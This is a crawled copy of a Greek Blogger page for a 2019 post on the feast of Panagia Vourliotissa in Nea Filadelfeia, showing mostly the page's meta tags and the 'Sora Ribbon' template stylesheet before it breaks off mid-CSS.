

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/2019/10/blog-post_56.html
body_size: 34582
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.giorgoskontonis.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - RSS" href="http://www.giorgoskontonis.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="https://www.blogger.com/feeds/3154043974018350135/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/2868386197100407679/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4' rel='image_src'/>
<meta content='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' property='og:url'/>
<meta content='ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ' property='og:title'/>
<meta content=' Σχόλιο Γιώργος Κοντονής       Με Βυζαντινή Μεγαλοπρέπεια η Νέα Φιλαδέλφεια εόρτασε σήμερα τήν Παναγία τήν Βουρλιώτισσα.       Την θαυματουρ...' property='og:description'/>
<meta content='https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ - ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ' property='og:title'/>
<meta content='http://www.giorgoskontonis.gr/2019/10/blog-post_56.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4' property='og:image'/>
<meta content='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' property='og:site_name'/>
<meta content='http://www.giorgoskontonis.gr/' name='twitter:domain'/>
<meta content='ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://lh5.googleusercontent.com/-0LM7LDIh6BGWRcKvPjoGcaxGunHLCqfbyUC6rGF7eRobF8T5Y_VlNJoTx4' name='twitter:image'/>
<meta content='ΠΑΝΑΓΙΑ Η ΒΟΥΡΛΙΩΤΙΣΣΑ Η ΠΡΟΣΤΑΤΙΔΑ ΤΗΣ ΝΕΑΣ ΦΙΛΑΔΕΛΦΕΙΑΣ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
License:     Free Version
Version:     4.0
Author:      Sora Templates
Author :     http://www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0088ff;}
abbr.published.timeago {
text-decoration: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(http://1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(http://3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
#footer-wrapper .widget h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 20px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 30px;
height: auto;
}
.post-body a:visited{color:#bd48a4!important}
.widget ul {margin:0px;padding:0px}
#footer-wrapper .post-info h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 14px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 8px;
height: auto;
}
.header-menu {
position:relative;
text-align:center;
background: #393939;
height: 55px;
}
.header-menu .container{position:relative;margin:0 auto;padding:0;background-color:#000}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s;list-style-type: none}
#main-menu ul > li > a{position:relative;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#393939;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{width: 100%;text-align: left;display:block;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content:hover .post-title a{}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#fff;margin:0;padding:0 70px 0 15px;background-color: rgb(68 108 179);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#fff;outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:55px;top:0;text-align:center;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{z-index: 9999;display:none;position:absolute;top:50px;left:0;width:100%;background-color:#000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{text-align: left;position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
#main-menu ul > li > ul li:hover {background: #446cb3}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:$(title.color);font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{background-color:#000}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}
.footer-widgets-wrap{position:relative;display: grid;grid-template-columns: repeat(3,1fr)}
#footer-wrapper .footer{display:inline-block;float:left;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;font-size:20px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 20px}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{}
.footer .no-posts{}
.footer .post-meta{color:#aaa}
.footer .FollowByEmail .widget-content > h3{color:$(footer.color)}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li > a{}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a:hover{background-color:$(main.color);color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:$(footer.color);border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-image-link img{height:90px}
.custom-widget .post-info{overflow:hidden}
.custom-widget li {
overflow: hidden;
margin: 20px 0 0;
}
.custom-widget .post-title {
text-transform: capitalize;
color:#fff;
letter-spacing: .2px;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 1.5em;
margin: 0 0 3px;
}
#sidebar-wrapper .custom-widget .post-title a{color:#000}
#sidebar-wrapper .custom-widget .post-meta{color:#000}
.custom-widget .post-title a{color:#fff}
.custom-widget .post-meta {
color: #fff;
font-size: 12px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
